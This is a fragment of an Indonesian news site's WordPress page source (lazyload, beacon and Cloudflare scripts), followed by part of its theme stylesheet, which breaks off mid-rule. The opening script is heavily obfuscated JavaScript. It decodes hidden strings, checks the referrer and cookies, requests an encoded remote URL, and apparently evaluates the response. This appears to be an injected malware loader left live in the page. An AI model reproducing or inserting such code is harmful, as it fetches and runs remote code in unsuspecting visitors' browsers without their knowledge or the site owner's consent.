l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};

});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jagadbanten.id\/wp-admin\/admin-ajax.php","nonce":"3cac335308","url":"https:\/\/www.jagadbanten.id\/tag\/september-ceria","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":[],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f45ec6959f434344b7d8bf0de61d7cca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769786029 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/5dbd8ddef6b1a8c7bb78e08a1618f55e.css?ver=1769664428
body_size: 5455
content:
.ymbxoecht.ymbxoecht-before-header,.ymbxoecht.ymbxoecht-before-header:before{background-color:#f8f8f8}.ymbxoecht.ymbxoecht-before-header{padding-top:30px!important;padding-bottom:30px!important}.ymbxoecht.ymbxoecht-after-footer,.ymbxoecht.ymbxoecht-after-footer:after{background-color:#f8f8f8}.ymbxoecht.ymbxoecht-after-footer{padding-top:10px!important;padding-bottom:10px!important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1290px;--publisher-site-width-1-col:1290px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media(max-width:1380px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none!important}}:root{--publisher-site-width-3-col:1290px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1380px){.page-layout-3-col .bs-sks{display:none!important}}:root{--publisher-spacing:25}:root{--publisher-primary-color:#2c5795}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.bs-box-3 .box-text{background-color:#2c5795!important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2c5795}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,.archive-title .rss-link{color:#2c5795}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2c5795!important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2c5795}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2c5795}.better-newsticker .heading:after{border-left-color:#2c5795}::selection{background:#2c5795}::-moz-selection{background:#2c5795}.term-badges.text-badges .term-badge a{color:#2c5795!important;background-color:transparent!important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2c5795}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2c5795!important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2c5795!important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2c5795}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2c5795}.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current{background-color:#2c5795}.topbar .topbar-date.topbar-date{background-color:rgba(10,10,10,0)!important}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:rgba(255,255,255,.7)}.top-menu.menu>li.current-menu-item a{color:#ffffff!important}.site-header .topbar,body.boxed:before{background-color:#151515!important}.topbar .better-social-counter.style-button .social-item .item-icon{color:rgba(255,255,255,.7)}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#fff}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#000}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede!important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e0e0!important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000}ul.menu.footer-menu li>a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#fff}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#151515}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#151515}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#151515}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#151515}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#151515}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#151515}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#151515}.footer-widgets 